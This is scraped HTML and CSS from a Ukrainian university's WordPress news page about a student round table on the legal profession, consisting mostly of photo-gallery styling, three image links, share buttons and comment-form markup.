.view-second h2 {
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-second p {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

.view-second:hover .mask {
    opacity: 1;
}

.view-second .mask-text * {
    color: #333 !important;
}

.view-second:hover h2,
.view-second:hover p,
.view-second:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-second img {
    -webkit-filter: grayscale(0) blur(0);
    filter: grayscale(0) blur(0);
    -webkit-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.view-second:hover img {
    -webkit-filter: grayscale(100%) blur(3px);
    filter: grayscale(100%) blur(3px);
}

/*3*/

.view-third img {
    transform: scaleY(1);
    transition: all .7s ease-in-out;
}

.view-third a.info {
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-third:hover img {
    -webkit-transform: scale(10);
    transform: scale(10);
    opacity: 0;
}

.view-third:hover .mask {
    opacity: 1;
}

.view-third:hover h2,
.view-third:hover p,
.view-third:hover a.info {
    transform: scale(1);
    opacity: 1;
}

.view-third .mask-text * {
    color: #333 !important;
}

/* ==== view 4 ===*/

.view-forth-wrapper {
    overflow: hidden;
    position: relative !important;
    height: 100%;
    /* cursor: pointer;*/
}

.view-forth img {
    max-width: 100%;
    position: relative;
    top: 0;
    -webkit-transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 600ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

.view-forth .mask {
    position: absolute;
    width: 100%;
    /*    height: 70px;*/
    /*    bottom: -70px;*/
    height: 50%;
    bottom: -50%;
    -webkit-transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
    top: inherit;
}

.view-forth:hover .mask {
    bottom: 0;
}

.view-forth:hover img {
    top: -30px;
}

.view-forth .mask-text * {
    color: #fff !important;
}

.view-forth .mask-text h2 {
    margin-top: 0px !important;
}

/*==  view 5 ==*/

.view-fifth .view-fifth-wrapper,
.view-fifth .view-fifth-wrapper img {
    display: block;
    position: relative;
}

.view-fifth .view-fifth-wrapper {
    overflow: hidden;
    height: 100%;
}

.view-fifth .view-fifth-wrapper .mask {
    display: none;
    position: absolute;
    background: #333;
    background: rgba(75, 75, 75, 0.7);
    width: 100%;
    height: 100%;
}

.view-fifth .mask-text * {
    color: #fff !important;
}

/* ====================== album category styles ==========================*/

#filters {
    margin: 1% 0;
    padding: 0;
    list-style: none;
    list-style-type: none !important;

}

#filters li {
    float: left;
    list-style-type: none !important;
}

#filters li:first-child span {
    margin-left: 0px;
}

#filters li span {
    display: block;
    text-decoration: none;
    cursor: pointer;
}

.album_categories {
    list-style-type: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    padding-top: 5px;
}

/*=========  sharing buttons  ============*/

.album_socials {
    position: relative;
    top: 3px;
    width: 100px;
    height: 28px;
    margin: 0 auto;
}

.album_socials .rwd-share-buttons {
    top: 0px !important;
    width: 100% !important;
    margin: 0px !important;
}

.album_socials a {
    text-decoration: underline !important;
}

.gallery_images, .album_image_place {
    margin-top: 15px;
    margin-top: 15px;
}

#rwd-share-facebook:hover {
    background-position: 0 -31px !important;
}

#rwd-share-twitter:hover {
    background-position: -31px 32px !important;
}

#rwd-share-googleplus:hover {
    background-position: -66px -31px !important;
}

.rwd-share-buttons li, .rwd-share-buttons li a {
    width: 26px !important;
    border: 0px !important;
}

.rwd-share-buttons {
    top: 0 !important;
}

.img_link_btn {
    position: absolute;
    z-index: 99999;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    padding: 8px;
}

.rwd-title {
    padding: 10px 0px !important;
}

@media only screen and (max-width: 475px) {
    .rwd-share-buttons {
        top: -25px !important;
    }

    .rwd-title-text {
        line-height: 15px;
    }
}

/*=========  hover style ===========*/

#hover {
    color: rgba(188, 175, 204, 0.9);
}

h2#testimonials {
    color: #fffae3;
}

div#all {
    width: 100%;
    height: 100%;
}

.view img {
    height: auto;
}

.view {
    color: #fff;
    margin: 0 10px 10px 0;
    overflow: hidden;
    position: relative;
    text-align: center;
    float: left;
    cursor: default;
    border: 1px solid #ccc;
}

.view-wrapper {
    height: 100%;
}

.view img {
    display: block;
    position: relative;
    transition: all 0.2s linear;
    height: 100%;
    width: auto;
    max-width: 100%;
    margin: 0 auto;
}

.mask-text h2 {
    font-size: 18px !important;
    margin-top: 20px !important;
    font-weight: normal !important;
}

/* view 1 */

.view-first .text-category, .view-first .mask-text h2, .view-first .mask-text p {
    color: #fff;
}

/*  view 2 */
.view-second .text-category, .view-second .mask-text h2, .view-second p {
    color: #333;
}

.view-second .mask-text h2 {
    border-bottom: 1px solid #333;
}

/* view 3*/
.view-third .mask {
    background-color: #ccc;
    transition: all 0.5s linear;
    opacity: 0;
    color: #333;
}

.view-third h2 {
    border-bottom: 1px solid #333;
    background: transparent;
    margin: 20px 10px 0px 10px;
    transform: scale(0);
    color: #333;
    transition: all 0.5s linear;
    opacity: 0;
}

.view-third p {
    color: #333;
    opacity: 0;
    transform: scale(0);
    transition: all 0.5s linear;
}

.view-third .text-category {
    color: #333;
}

/* view 4 */

.view-forth .mask-bg {
    background: #333;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
}

.view-forth .mask-text {
    color: #fff;
    position: relative;
    z-index: 500;
    padding: 5px 8px;
}

.view-forth .mask-text h2 {
    margin: 0px;
    font-size: 13px;
    padding: 2px;
    color: #fff;
}

.view-forth .mask-text h2:hover {
    cursor: pointer;
}

.view-forth .text-category {
    display: block;
    font-size: 15px;
    color: #fff;
}

.view-forth p {
    color: #fff;
}

/* view 5 */
.view-fifth .text-category, .view-fifth .text-category *, .view-fifth .mask-text h2, .view-fifth .mask-text p {
    color: #fff;
}</style><input type="hidden" name="view_style" value="view-first"><section id="thumbwrapper537" class="gallery-img-content"
 data-rating-type="off" style="position: relative"><div class="ph-gallery-wp-loading-icon"></div> <input type="hidden" class="pagenum" value="1"/><div style="visibility: hidden" id="huge_it_gallery"
 class="ph-gallery-wp-loading-class huge_it_gallery view-thumbnails"><li id="fullPreview"></li> <input type="hidden" id="total" value="1"/><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group537 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6117-.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6117-.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group537 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6091-.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6091-.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div><div class="huge_it_big_li view  view-first"><div class="view-first-wrapper view-wrapper"> <a class="gallery_group537 ph-lightbox"
 href="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6109-.jpg"
 title=""> <img
 src="https://www.nusta.edu.ua/wp-content/uploads/2016/11/191002-6109-.jpg"
 alt=""/><div class="mask"><div class="mask-text"> <span class="text-category"></span></div><div class="mask-bg"></div></div> </a></div></div></div></section><style>section #huge_it_gallery {
		padding: 28px !important;
		min-width: 100%;
		width: 100%;
		min-height: 100%;
		text-align: center;
		margin: 0;
		margin-bottom: 30px;
	  background-color: #333333; 	box-shadow: 0 0 10px;	}
	#huge_it_gallery .huge_it_big_li {
			overflow:hidden;
		width: 232px;
		max-width: 232px;
		height: 152px;
		margin: 1px -1px !important;
		border-radius: 5px;
		padding:0 !important;
			border-radius: 5px;
		border: 1px solid #444444;
		box-sizing: border-box;
		max-width: 100%;
	}
	#huge_it_gallery li img {
			width: 100%;
		max-width: 230px;
		height: 150px;
		margin:0 !important;
			border-radius: 0px;
	}
	section #huge_it_gallery li .overLayer ul li h2,
	section #huge_it_gallery li .infoLayer ul li h2 {
		font-size: 16px;
		color: #FFFFFF;
	}
	section #huge_it_gallery li .infoLayer ul li p {
		color: #FFFFFF;
	}
	section #huge_it_gallery li .overLayer,
	section #huge_it_gallery li .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		width: 100%;
		max-width: 232px;
		height: 152px;
		position: absolute;
		text-align: center;
		opacity: 0;
		top: 0;
		left: 0;
		z-index: 4;
		max-height: 100%;
		border-radius: 0px;
	}
	section #huge_it_gallery li a {
		position: absolute;
		display: block;
		width: 100%;
		max-width: 232px;
		height: 152px;
		top: 0;
		left: 0;
		z-index: 6;
		max-height: 100%;
	}
	.load_more3 {
		margin: 10px 0;
		position:relative;
		text-align:center;
		width:100%;
	}
	.load_more_button3 {
		border-radius: 10px;
		display:inline-block;
		padding:5px 15px;
		font-size:19px !important;;
		color:#CCCCCC !important;;
		background:# !important;
		cursor:pointer;
	}
	.load_more_button3:hover{
		color:#D9D9D9 !important;
		background:#8F827C !important;
	}
	.loading3 {
		display:none;
	}
	.paginate3{
		font-size:22px !important;
		color:#0A0202 !important;
		text-align: center;
	}
	.paginate3 a{
		border-bottom: none !important;
	}
	.icon-style3{
		font-size: 22px !important;
		color:#333333 !important;
	}
	.clear{
		clear:both;
	}
	section #huge_it_gallery li:hover .overLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 0.701;
		display: block;
		background: #CCCCCC;
		/*border-radius: 0px;*/
	}
	section #huge_it_gallery li:hover .infoLayer {
		-webkit-transition: opacity 0.3s linear;
		-moz-transition: opacity 0.3s linear;
		-ms-transition: opacity 0.3s linear;
		-o-transition: opacity 0.3s linear;
		transition: opacity 0.3s linear;
		opacity: 1;
		display: block;
	}
	section #huge_it_gallery p {text-align:center;}
	.ph-gallery-wp-loading-icon {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 1;
	background:  url(https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/assets/images/loading/loading-1.svg) center top ;
	background-repeat: no-repeat;
	background-size: 60px auto;
}

.view {float:none;display:inline-block;}
.view img{
    margin: 0 auto !important;
}

 .view-second h2, .view-third h2{
    border-bottom: 1px solid #333 !important;
    margin:20px 10px 0 10px !important;
}</style><div class='watch-action'><div class='watch-position align-left'><div class='action-like'><a class='lbg-style2 like-27818 jlk' href='javascript:void(0)' data-task='like' data-post_id='27818' data-nonce='c8f1ceb92b' rel='nofollow'><img src='https://www.nusta.edu.ua/wp-content/plugins/wti-like-post/images/pixel.gif' title='Like' /><span class='lc-27818 lc'>0</span></a></div></div><div class='status-27818 status align-left'></div></div><div class='wti-clear'></div></div><div class="clearfix"></div><div class="item-meta single-post-meta content-pad"> <span>Автор UFSU <span class="sep">|</span> </span> <span>04.10.2019 <span class="sep">|</span> </span> <span><a href="https://www.nusta.edu.ua/category/inst-prava-news/" rel="category tag">Новини ННІ права</a></span> <span class="sep">|</span> <a class="com-link" href="#comment">0 Коментарів</a></span> <span class="sep">|</span> <span class="tag-tag"></span></div><ul class="list-inline social-light"><li><a class="btn btn-default btn-lighter social-icon" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9+%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9+%D1%81%D1%82%D1%96%D0%BB%3A+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F+%D1%8E%D1%80%D0%B8%D1%81%D1%82%D0%B0+%D0%B2+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%B8%D1%85+%D1%83%D0%BC%D0%BE%D0%B2%D0%B0%D1%85+%D1%80%D0%BE%D0%B7%D0%B1%D1%83%D0%B4%D0%BE%D0%B2%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D0%BE%D1%97+%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B8&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F&title=%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9+%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9+%D1%81%D1%82%D1%96%D0%BB%3A+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F+%D1%8E%D1%80%D0%B8%D1%81%D1%82%D0%B0+%D0%B2+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%B8%D1%85+%D1%83%D0%BC%D0%BE%D0%B2%D0%B0%D1%85+%D1%80%D0%BE%D0%B7%D0%B1%D1%83%D0%B4%D0%BE%D0%B2%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D0%BE%D1%97+%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B8&source=STU','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F&name=%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9+%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9+%D1%81%D1%82%D1%96%D0%BB%3A+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F+%D1%8E%D1%80%D0%B8%D1%81%D1%82%D0%B0+%D0%B2+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%B8%D1%85+%D1%83%D0%BC%D0%BE%D0%B2%D0%B0%D1%85+%D1%80%D0%BE%D0%B7%D0%B1%D1%83%D0%B4%D0%BE%D0%B2%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D0%BE%D1%97+%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B8','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Google Plus" rel="nofollow" target="_blank" onclick="window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F','googleplus-share-dialog','width=626,height=436');return false;"><i class="fa fa-google-plus"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F&media=https%3A%2F%2Fwww.nusta.edu.ua%2Fwp-content%2Fuploads%2F2016%2F11%2FLRM_EXPORT_173811598418798_20191002_203951741.jpeg&description=%D0%A1%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9+%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9+%D1%81%D1%82%D1%96%D0%BB%3A+%D0%9F%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F+%D1%8E%D1%80%D0%B8%D1%81%D1%82%D0%B0+%D0%B2+%D1%81%D1%83%D1%87%D0%B0%D1%81%D0%BD%D0%B8%D1%85+%D1%83%D0%BC%D0%BE%D0%B2%D0%B0%D1%85+%D1%80%D0%BE%D0%B7%D0%B1%D1%83%D0%B4%D0%BE%D0%B2%D0%B8+%D0%BF%D1%80%D0%B0%D0%B2%D0%BE%D0%B2%D0%BE%D1%97+%D0%B4%D0%B5%D1%80%D0%B6%D0%B0%D0%B2%D0%B8','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="#" title="Share on Vk" rel="nofollow" target="_blank" onclick="window.open('http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i></a></li><li><a class="btn btn-default btn-lighter social-icon" href="mailto:?subject=Студентський круглий стіл: Професія юриста в сучасних умовах розбудови правової держави&body=https%3A%2F%2Fwww.nusta.edu.ua%2F2019%2F10%2F04%2F%25d1%2581%25d1%2582%25d1%2583%25d0%25b4%25d0%25b5%25d0%25bd%25d1%2582%25d1%2581%25d1%258c%25d0%25ba%25d0%25b8%25d0%25b9-%25d0%25ba%25d1%2580%25d1%2583%25d0%25b3%25d0%25bb%25d0%25b8%25d0%25b9-%25d1%2581%25d1%2582%25d1%2596%25d0%25bb-%25d0%25bf%25d1%2580%25d0%25be%25d1%2584%25d0%25b5%25d1%2581%25d1%2596%25d1%258f-%25d1%258e%2F" title="Email this"><i class="fa fa-envelope"></i></a></li> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var zcomLang = ["0 комментариев","0 comments"];
            var zcomtPosition = jQuery(".com-link");
            var comLang = ["1 комментарий","1 comment"];
            var comPosition = jQuery(".com-link");
            var tagLang = ["Теги: ","Tags: "];
            var tagPosition = jQuery(".tag-tag");
 
            if(langWhat=="Главная "){
            	zcomtPosition.html(zcomLang[0]);
            	comPosition.html(dcomLang[0]);
		tagPosition.html(tagLang[0]);

            }
            else if(langWhat=="Home " ){
            	zcomtPosition.html(zcomLang[1]);
            	comPosition.html(dcomLang[1]);
		tagPosition.html(tagLang[1]);
		}</script> </ul></article><div class="simple-navigation"><div class="row"><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2019/10/01/%d0%b7-%d0%bb%d0%b5%d0%ba%d1%86%d1%96%d1%94%d1%8e-%d0%b2%d0%b8%d1%81%d1%82%d1%83%d0%bf%d0%b8%d0%b2-%d1%81%d1%83%d0%b4%d0%b4%d1%8f-%d0%b2%d0%b5%d1%80%d1%85%d0%be%d0%b2%d0%bd%d0%be%d0%b3%d0%be-%d1%81/" title="З лекцією виступив суддя Верховного Суду, Заслужений юрист України Бенедисюк Ігор Михайлович." class="maincolor2hover left-news"> <i class="fa fa-angle-left pull-left"></i><div class="simple-navigation-item-content"> <span>Попередня</span><h4>З лекцією виступив суддя Верховного Суду, Заслужений юрист України Бенедисюк Ігор Михайлович.</h4></div> </a></div><div class="simple-navigation-item col-md-6 col-sm-6 col-xs-6 main-color-1-bg-hover "> <a href="https://www.nusta.edu.ua/2019/12/05/%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b0-%d0%b1%d0%b5%d0%b7%d0%bf%d0%b5%d0%ba%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d1%97%d0%bd%d0%b8-%d1%81%d1%83%d1%87%d0%b0%d1%81%d0%bd%d0%b8%d0%b9/" title="«Фінансова безпека України: сучасний стан правового регулювання та перспективи розвитку» –  V Міжнародна науково-практична інтернет-конференція" class="maincolor2hover pull-right right-news"> <i class="fa fa-angle-right pull-right"></i><div class="simple-navigation-item-content"> <span>Наступна</span><h4>«Фінансова безпека України: сучасний стан правового регулювання та перспективи розвитку» –  V Міжнародна науково-практична інтернет-конференція</h4></div> </a></div></div></div><div id="comments" class="comments-area"><h4 class="count-title"></h4><div class="comment-form-tm"><div id="respond" class="comment-respond"><div class="author-current"> <img alt='' src='https://www.nusta.edu.ua/wp-content/themes/university/images/avatar.png' class='avatar avatar-50 photo avatar-default' height='50' width='50' /></div><h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/#respond" style="display:none;">Відмінити</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" onblur="if(this.value == '') this.value = 'Ваш коментар ...';" onfocus="if(this.value == 'Ваш коментар ...') this.value = ''; jQuery('.comment-form-tm .collapse').addClass('in');">Ваш коментар ...</textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"> <input name="submit" type="submit" id="comment-submit" value="Відправити &rsaquo;" /> <input type='hidden' name='comment_post_ID' value='27818' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div> <script type="text/javascript">jQuery(document).ready(function(e) {
			jQuery( "#comment-submit" ).click(function() {
				var $a = jQuery("#comment").val();
				var $b = "Ваш коментар...";
				if ( $a == $b){
					jQuery("#comment").val('');
				}
			  //alert( $a );
			});
		});</script> </div><div style="display:none !important"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Залишити відповідь <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/10/04/%D1%81%D1%82%D1%83%D0%B4%D0%B5%D0%BD%D1%82%D1%81%D1%8C%D0%BA%D0%B8%D0%B9-%D0%BA%D1%80%D1%83%D0%B3%D0%BB%D0%B8%D0%B9-%D1%81%D1%82%D1%96%D0%BB-%D0%BF%D1%80%D0%BE%D1%84%D0%B5%D1%81%D1%96%D1%8F-%D1%8E/#respond" style="display:none;">Скасувати відповідь</a></small></h3><form action="https://www.nusta.edu.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваша e-mail адреса не оприлюднюватиметься.</span> Обов’язкові поля позначені <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Коментар</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><div class="cm-form-info"><div class="row comment-author-field collapse"><div class="auhthor login"><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Your Name *" value="" size="100" aria-required='true' /></p></div><div class="email login"><p class="comment-form-email"><input id="email" placeholder="Your Email *" name="email" type="text" value="" size="100" aria-required='true' /></p></div><div class="url login"><p class="comment-form-url"><input id="url" placeholder="Your Website" name="url" type="text" value="" size="100" /></p></div></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Оприлюднити коментар" /> <input type='hidden' name='comment_post_ID' value='27818' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div> <script type="text/javascript">var langWhat = jQuery("#nav-menu-item-2794 a").text();
            var yourcomLang = ["Ваш комментарий ...","Your comment ..."];
            var yourcomPosition = jQuery("#comment");
           

            if(langWhat=="Главная "){
            	yourcomPosition.html(yourcomLang[0]);
            }
            else if(langWhat=="Home " ){
            	yourcomPosition.html(yourcomLang[1]);
            }</script> </div></div><div id="sidebar" class="col-md-3 normal-sidebar"><div class="row"><div id="search-5" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.nusta.edu.ua/"><div> <label class="screen-reader-text" for="s">Пошук:</label> <input type="text" placeholder=". . ." name="s" id="s" /> <input type="submit" id="searchsubmit" value="Шукати" /></div></form></div></div><div id="calendar-2" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><h2 class="widget-title maincolor2">Календар</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Жовтень 2019</caption><thead><tr><th scope="col" title="Понеділок">Пн</th><th scope="col" title="Вівторок">Вт</th><th scope="col" title="Середа">Ср</th><th scope="col" title="Четвер">Чт</th><th scope="col" title="П’ятниця">Пт</th><th scope="col" title="Субота">Сб</th><th scope="col" title="Неділя">Нд</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://www.nusta.edu.ua/2019/09/">&laquo; Вер</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://www.nusta.edu.ua/2019/11/">Лис &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="1" class="pad">&nbsp;</td><td><a href="https://www.nusta.edu.ua/2019/10/01/" aria-label="Записи оприлюднені 01.10.2019">1</a></td><td>2</td><td><a href="https://www.nusta.edu.ua/2019/10/03/" aria-label="Записи оприлюднені 03.10.2019">3</a></td><td><a href="https://www.nusta.edu.ua/2019/10/04/" aria-label="Записи оприлюднені 04.10.2019">4</a></td><td><a 